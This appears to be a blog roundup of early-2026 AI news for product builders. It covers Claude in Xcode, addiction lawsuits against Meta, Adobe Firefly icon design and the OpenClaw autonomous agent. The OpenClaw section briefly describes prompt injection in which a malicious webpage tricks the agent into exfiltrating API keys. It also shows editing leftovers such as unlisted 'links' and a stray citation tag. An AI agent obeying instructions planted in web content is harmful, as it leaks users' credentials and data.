If you are building products or content in 2026, you are operating in a world where AI is embedded in developer tools, news cycles, social feeds, and design workflows. Apple’s support for the Claude Agent SDK inside Xcode, the rise of daily AI news formats, Meta’s incentives to maximize engagement, and Adobe Firefly’s design workflows all point to the same reality: speed and automation are exploding, but so are responsibility and attention risks. This article walks through each story and what it means for how you build and market in 2026.

Apple’s Xcode 26.3 Now Supports the Claude Agent SDK

Anthropic announced that Xcode 26.3 includes a native integration with the Claude Agent SDK, bringing the same autonomous capabilities that power Claude Code directly into Apple’s IDE. In earlier Xcode releases, Claude Sonnet 4 could help with single requests like writing code or generating documentation, but it could not manage longer, multi-step workflows inside a project. With the new SDK integration, Claude can now run long‑running, autonomous coding tasks, reason across an entire Apple project, and interact with previews to visually validate UI work.

One of the biggest changes is visual verification with Xcode Previews, where Claude captures SwiftUI previews, evaluates whether the interface matches the design intent, and iterates without the developer having to manually refresh or point out issues. Because Claude can see the preview output, it can close the loop on its own implementation, making UI work closer to a delegated task than a simple autocomplete. Claude also gains project‑wide reasoning, exploring the full file structure, understanding how SwiftUI, UIKit, Swift Data, and other components connect before it decides where to make changes.

The Claude Agent SDK also enables autonomous task execution, where a developer gives Claude a goal rather than line‑by‑line instructions, and the model breaks the work into steps, edits the right files, reads Apple’s documentation as needed, and continues until the task is complete or blocked. For developers who prefer working in terminals, Xcode 26.3 exposes these capabilities through the Model Context Protocol, letting Claude Code integrate with Xcode and capture visual previews without leaving the CLI. Xcode 26.3 is currently available as a release candidate to Apple Developer Program members and will roll out more broadly on the App Store once Apple finalizes the release.

For teams shipping on iPhone, iPad, Mac, Apple Watch, Vision Pro, or Apple TV, this integration turns Claude from a one‑off assistant into a true coding agent that can own chunks of implementation work and UI iteration. The direct link to Anthropic’s announcement provides implementation details and related content on how Claude is positioned as an ad‑free, trustworthy assistant rather than an ad‑driven product.

Meta Under Fire Over “Addictive” Social Media Design

The third link, hosted at The Times, sits within a broader news cycle around lawsuits alleging that platforms like Meta, TikTok, Snap, and YouTube are deliberately designed to be addictive and harmful to young users’ mental health. Coverage in other outlets highlights that Meta is facing trials where internal documents and executive emails are being scrutinized for evidence that engagement was prioritized over safety. Judges have ordered the release of thousands of pages of internal communication that reportedly show Meta knew about the risks of certain features but continued to deploy or consider re‑deploying them.

For example, reporting describes internal debates over beauty filters that altered faces to unrealistic ideals, with some executives aware of their impact on body image while others pushed to restore them after removal. There has also been concern over chatbots that generated romantic or sexual content when used by teens, with senior policy leaders questioning whether that is the kind of product experience the company wants to be known for. In parallel, the U.S. Surgeon General has warned that teens who spend more than three hours per day on social platforms face roughly double the risk of depression and anxiety symptoms, even calling for warning labels akin to those used on tobacco.

Meta and other platforms often argue in court that mental health outcomes cannot be attributed to a single factor and that the concept of “social media addiction” can oversimplify complex behavior. Yet public narratives increasingly focus on design patterns, such as infinite scroll, variable rewards, algorithmic recommendations, and push notifications, that encourage longer sessions and more frequent returns. For creators and marketers, this environment raises ethical questions: optimizing for engagement in a system already under legal and regulatory scrutiny may carry reputational and compliance risks.

The Times article fits within this context, exploring how Meta continues to evolve its products and to use AI for personalization and retention while regulators, courts, and researchers debate where the line lies between effective product design and manipulative, harmful experiences. It underscores the need for brands to think beyond raw engagement metrics and to consider well‑being, consent, and long‑term trust as part of their social media strategy.



Adobe Illustrator + Firefly: Faster, Cohesive Icon Systems

The final link is a detailed Softonic article explaining how Adobe Illustrator, combined with Adobe Firefly’s AI capabilities, helps designers create large icon systems faster while maintaining consistency across products and platforms. Icons, the article notes, are now core parts of design systems that must be recognizable, scalable, and coherent whether they appear on a phone, tablet, or desktop. Illustrator remains the environment where precise vector work happens, while Firefly accelerates experimentation and iteration in the early stages.

One of the main challenges in icon design is avoiding iteration fatigue, repeating the same styles without exploring enough creative options—and ensuring scalability, meaning new icons can be added later without breaking the visual language. Firefly’s vector generation models, accessible directly inside Illustrator via the “Generate Vectors” panel or through the Firefly web interface, let designers prompt for concepts and styles, then refine or redraw the best outputs as clean vectors. The workflow described includes setting up a square logo canvas, using a rectangle as a generation boundary, and selecting “Icon” as the content type while experimenting with styles, colors, and effects.

Once initial ideas are generated, designers return to Illustrator to redraw, refine proportions, standardize stroke widths, and enforce layout rules such as consistent sizes and internal margins. The article emphasizes practical tips like defining a standard icon size, avoiding eyeballing line weights, and checking legibility across different contexts. It also explains that when expanding an icon set over time, sticking to established line thickness, visual language (flat, comic, etc.), and grid structure is key to preserving coherence.

Adobe is also using pricing incentives to make this workflow more accessible, offering 50% off Creative Cloud Pro for Students and Teachers for the first six months on eligible annual plans, valid for new subscriptions in the U.S. and Canada between January 15 and February 2, 2026. This promotion lowers the barrier for design students and educators who want to learn modern icon system workflows using professional tools from day one. For brands present across multiple platforms, combining Illustrator and Firefly promises faster iteration without sacrificing quality, making it easier to maintain strong, recognizable iconography at scale.

OpenClaw “Clawbots” Bring Autonomous Agents and New Risks

OpenClaw, originally launched as Clawdbot then briefly rebranded as Moltbot, has become one of the most talked‑about autonomous AI agents of early 2026. Created by Austrian developer Peter Steinberger, it runs locally or on a self‑hosted server and connects to large language models like Claude or ChatGPT, turning chat apps such as WhatsApp, Telegram, Discord, Slack, and even Twitch into command centers for a bot that can actually take actions for you. Instead of just answering questions, OpenClaw can clear inboxes, send emails, manage calendars, browse the web, create files, run terminal commands, and interact with real applications on your operating system.cnet+6

OpenClaw’s appeal is its open‑source, local‑first design, which lets developers inspect and modify the code, extend it with new “skills,” and run it on hardware they fully control. This has driven rapid adoption, with tens of thousands of GitHub stars and forks, and an ecosystem where users share reusable workflows and even socialize their bots via a “Moltbook” layer where agents discuss tasks and strategies. OpenClaw markets itself as “the AI that actually does things,” and early case studies describe agents that proactively scan social media for opportunities, draft feature requests, and execute multi‑step workflows overnight without human supervision.

However, security researchers and infrastructure companies are sounding alarms about the risks of giving an agent deep system permissions while it also consumes untrusted content from the open web. Reports describe misconfigured OpenClaw instances exposed directly to the public internet, Moltbook databases left without access controls, and classic prompt‑injection scenarios where a malicious webpage can trick the agent into exfiltrating API keys or sensitive data. Because OpenClaw can send emails, run shell commands, and modify files, a single compromised instruction can turn into real‑world damage much faster than with a chat‑only model.

Coverage from outlets like CNET, PCMag, and CNBC frames OpenClaw as a symbol of where AI agents are heading: from passive assistants to fully autonomous operators embedded in everyday tools, with all the productivity upside and security downside that implies. Commentators in AI news shows have even described the “clawbots” phenomenon as “the most incredible sci‑fi adjacent takeoff” they have seen lately, noting that communities of agents and users are self‑organizing on Reddit‑like sites to trade workflows and discuss how their bots are interacting with human life and work.